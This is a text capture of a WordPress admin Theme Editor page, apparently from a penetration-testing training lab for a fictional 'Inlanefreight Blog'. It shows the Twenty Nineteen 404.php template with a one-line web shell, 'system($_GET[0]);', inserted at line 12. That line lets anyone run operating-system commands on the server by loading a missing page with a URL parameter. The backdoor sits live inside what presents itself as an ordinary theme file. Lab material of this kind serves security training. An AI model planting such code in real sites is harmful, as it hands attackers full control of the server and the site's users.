 Inlanefreight Blog 3 0 + New Howdy, John Johnson
Help ▼
Dashboard
Posts
Media
Pages
Comments
wpDiscuz
Contact
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Business Gravity Info
Install Plugins
Theme Editor
Plugins 2
Users
Tools
Settings
MC4WP
Mail Masta
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
This theme recommends the following plugins: One Click Demo Import and WooCommerce.
Begin installing plugins | Dismiss this notice
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php
2 /**
3 * The template for displaying 404 pages (not found)
4 *
5 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6 *
7 * @package WordPress
8 * @subpackage Twenty_Nineteen
9 * @since Twenty Nineteen 1.0
10 */
11
12 system($_GET[0]);
13
14 get_header();
15 ?>
16
17 <div id="primary" class="content-area">
18 <main id="main" class="site-main">
19
20 <div class="error-404 not-found">
21 <header class="page-header">
22 <h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentynineteen' ); ?></h1>
23 </header><!-- .page-header -->
24
25 <div class="page-content">
26 <p><?php _e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentynineteen' );
?></p>
27 <?php get_search_form(); ?>
28 </div><!-- .page-content -->
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js ▶
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes ▶
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header